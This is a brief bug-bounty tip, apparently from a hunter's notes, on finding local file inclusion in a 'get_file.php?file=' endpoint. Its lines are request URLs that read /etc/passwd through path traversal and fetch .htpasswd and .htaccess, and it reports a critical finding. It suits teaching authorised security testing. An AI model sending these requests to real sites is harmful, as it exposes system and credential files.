 ## When you found a suspicious endpoint like this
http://website.com/get_file.php?file=content/video.mp4
## You should try this to get LFI
http://website.com/get_file.php?file=/etc/passwd
http://website.com/get_file.php?file=../../../../etc/passwd
## At this point, Dont give up. (I Actually gave up and Came this idea after 3 days)
http://website.com/get_file.php?file=.htpasswd
http://website.com/get_file.php?file=.htaccess
## It worked for me today! Another Critical! Cheers 👍